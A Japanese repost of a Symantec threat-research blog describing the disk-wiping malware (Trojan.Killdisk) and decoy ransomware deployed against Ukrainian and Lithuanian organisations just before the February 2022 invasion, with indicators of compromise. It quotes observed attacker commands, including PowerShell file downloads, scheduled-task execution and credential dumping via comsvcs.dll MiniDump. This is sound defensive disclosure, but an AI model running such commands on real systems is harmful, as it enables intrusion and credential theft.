Howdy! How can we help you?

-

EFF_自己防衛マニュアル23

-

気候変動1

-

ブラウザ11

-

戦争52

-

ヘイトスピーチ18

-

偽情報、誤情報17

-

ジェンダー4

-

国家安全保障16

-

fediverse22

-

alternative_app20

-

デジタルセキュリティツール40

-

国内の監視社会化と反監視運動14

-

VPN13

-

GIFCT2

-

政府・国際機関の動向77

-

スパイウェア23

-

OS関係8

-

教育・学校9

-

監視カメラ17

-

労働現場の監視9

-

プライバシー214

-

デジタルID(マイナンバーなど)16

-

GPS2

-

AI84

-

オリンピックと監視社会7

-

文化14

-

労働運動18

-

リンク集12

-

金融監視2

-

COVID-19と監視社会18

-

検閲114

-

海外動向432

-

オンライン会議システム7

-

暗号化98

-

アクティビストとセキュリティ34

-

ビッグテック、大量監視247

-

SNSのセキュリティ21

-

共謀罪1

-

メールのセキュリティ32

-

Articles1

(シマンテック)ウクライナ:ロシアの侵攻の直前にディスクワイピング攻撃

以下、シマンテックのブログから転載します。

侵攻の数時間前に、ウクライナや他の近隣諸国にある標的に破壊的なマルウェアが配備される

2022年2月24日13時42分更新このブログは、ワイパー攻撃の最中におとりとして使用されたと思われるランサムウェアの詳細を加えて更新されました。

今朝(2月24日)、ロシアの侵攻が開始される直前に、新種のディスクワイピングマルウェア(Trojan.Killdisk)によってウクライナ国内の組織が攻撃されました。Broadcom Softwareの一事業部であるシマンテックは、リトアニア国内のマシンに対するワイパー攻撃の証拠も発見しました。標的となったセクターには、金融、防衛、航空、ITサービス分野の組織が含まれています。

Trojan.Killdiskは、Hermetica Digital社が発行した証明書によって署名された実行ファイルという形で送付されました。この実行ファイルには、32ビット用と64ビット用のドライバファイルが含まれており、どちらも各自のリソースセクションに格納されたLempel-Zivアルゴリズムによって圧縮されています。各ドライバファイルは、EaseUS Partition Masterが発行した証明書によって署名されています。このマルウェアは、感染したシステムのオペレーティングシステム(OS)のバージョンに応じて、対応するファイルをドロップします。ドライバファイルの名前は、ワイパーのプロセスIDを使って生成されます。

ワイパーが実行されると、感染したコンピュータのマスターブートレコード(MBR)が損傷を受けるため、システムが操作不能になります。このワイパーには、その破壊能力以上の追加機能はないようです。

攻撃チェーン

初期の兆候では、この攻撃は以前から準備されていた可能性があることが示唆されています。時間的な証拠は、早ければ2021年11月から関連する悪意のある活動が始まった可能性を指摘しています。しかし、シマンテックは調査結果の確認と検証を続けています。

ウクライナのある組織への攻撃のケースでは、攻撃者は2021年12月23日に、Microsoft Exchange Serverに対する悪意のあるSMB活動によってネットワークにアクセスしたようです。その後すぐに、資格情報が盗まれました。また、2月23日にワイパーが展開される前の1月16日には、Webシェルがインストールされました。

リトアニアのある組織は、遅くとも2021年11月12日から侵害を受けており、その侵害は今も続いています。攻撃者は、PowerShellコマンドを実行するために、Tomcatのエクスプロイトを活用した可能性があるようです。復号化されたPowerShellは、被害者のネットワーク上の内部サーバーからJPEGファイルをダウンロードするために使用されました。

- cmd.exe /Q /c powershell -c “(New-Object System.Net.WebClient).DownloadFile(‘hxxp://192.168.3.13/email.jpeg’,’CSIDL_SYSTEM_DRIVE\temp\sys.tmp1′)” 1> \\127.0.0.1\ADMIN$\__1636727589.6007507 2>&1

その1分後、攻撃者は疑わしいpostgresql.exeファイルを実行するスケジュールタスクを作成し、毎週水曜日、具体的には現地時間の11時5分に実行させました。そして、攻撃者はこのスケジュールタスクを実行して、タスクを実行しました。

- cmd.exe /Q /c move CSIDL_SYSTEM_DRIVE\temp\sys.tmp1 CSIDL_WINDOWS\policydefinitions\postgresql.exe 1> \\127.0.0.1\ADMIN$\__1636727589.6007507 2>&1

- schtasks /run /tn “\Microsoft\Windows\termsrv\licensing\TlsAccess”

その9分後、攻撃者はスケジュールタスクを修正し、代わりに同じpostgres.exeファイルを現地時間9時30分に実行するようにしました。

2月22日より、シマンテックでは、このpostgres.exeファイルが実行されて以下の目的で使用されていることを確認しました。

- certutilを実行してtrustsecpro[.]comとwhatismyip[.]comへの接続をチェックする

- PowerShellコマンドを実行して、侵害したWebサーバー(confluence[.]novus[.]ua)から別のJPEGファイルをダウンロードする

この活動の後、PowerShellを利用して、侵害されたマシンから資格情報をダンプしました。

- cmd.exe /Q /c powershell -c “rundll32 C:\windows\system32\comsvcs.dll MiniDump 600 C:\asm\appdata\local\microsoft\windows\winupd.log full” 1> \\127.0.0.1\ADMIN$\__1638457529.1247072 2>&1

上記の活動の後、複数の未知のPowerShellスクリプトが実行されました。

- powershell -v 2 -exec bypass -File text.ps1

- powershell -exec bypass gp.ps1

- powershell -exec bypass -File link.ps1

5分後、ワイパー(Trojan.KillDisk)が展開されました。



おとりのランサムウェア

シマンテックがこれまでに調査したいくつかの攻撃では、ワイパーと同時にランサムウェアも被害組織に対して展開されました。ワイパーと同様に、ランサムウェアの展開にはスケジュールされたタスクが使用されました。ランサムウェアが使用したファイル名には、client.exe、cdir.exe、cname.exe、connh.exe、intpub.exeが含まれています。 このランサムウェアは、ワイパー攻撃のおとりや目くらましとして使用された可能性が高いようです。これは、ウクライナに対する以前のWhisperGateワイパー攻撃と類似しており、ワイパーがランサムウェアに偽装されていたことが確認されています。

状況は進行中

現在、侵攻が進んでいるため、ウクライナやその他の地域諸国に対してさらなるサイバー攻撃が行われる可能性が高い状況です。シマンテックの脅威調査チームは今後も積極的に状況を監視し、新しい情報が入手できた場合には、このブログで更新情報をお知らせします。

保護/緩和

Symantec Endpoint製品は、以下のシグネチャを使用してこの脅威を検出し、ブロックします。

- Trojan.Killdisk

- Trojan.Gen.2

- トロイの木馬

- Ws.Malware.2

Symantec Protection Bulletinで保護に関する最新情報をご確認ください。

侵害の痕跡

IOCが悪意のあるもので、シマンテックが入手できるファイルであれば、Symantec Endpoint製品はそのファイルを検知し、ブロックします。

- 1bc44eef75779e3ca1eefb8ff5a64807dbc942b1e4a2672d77b9f6928d292591 – Trojan.Killdisk

- 0385eeab00e946a302b24a91dea4187c1210597b8e17cd9e2230450f5ece21da – Trojan.Killdisk

- a64c3e0522fad787b95bfb6a30c3aed1b5786e69e88e023c062ec7e5cebf4d3e – Trojan.Killdisk

- 4dc13bb83a16d4ff9865a51b3e4d24112327c526c1392e14d56f20d6f4eaf382 – ランサムウェア